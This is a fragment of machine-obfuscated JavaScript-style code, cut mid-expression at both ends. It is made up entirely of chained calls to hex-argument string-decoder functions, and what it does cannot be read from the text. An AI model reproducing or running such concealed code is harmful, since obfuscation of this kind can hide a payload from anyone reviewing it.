O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e